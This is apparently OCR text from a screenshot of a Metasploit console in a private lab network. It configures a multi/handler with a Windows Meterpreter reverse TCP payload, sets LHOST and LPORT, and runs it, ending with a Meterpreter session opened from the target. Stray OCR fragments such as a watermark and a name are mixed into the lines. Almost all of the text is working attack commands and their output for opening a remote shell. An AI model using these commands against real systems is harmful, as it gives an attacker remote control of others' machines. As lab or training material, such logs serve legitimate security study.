 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.140
LHOST => 192.168.56.140
BY OFFENSIVE SEC
msf6 exploit(multi/handler) > set LHOST 192.168.56.130
LHOST => 192.168.56.130
msf6 exploit(multi/handler) > set LPORT 16322
LPORT => 16322
徐子川
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.130:16322
[*] Sending stage (175174 bytes) to 192.168.56.140
[*] Meterpreter session 3 opened (192.168.56.130:16322 -> 192.168.56.140:50480)
at 2021-06-23 09:36:30 -0400
meterpreter >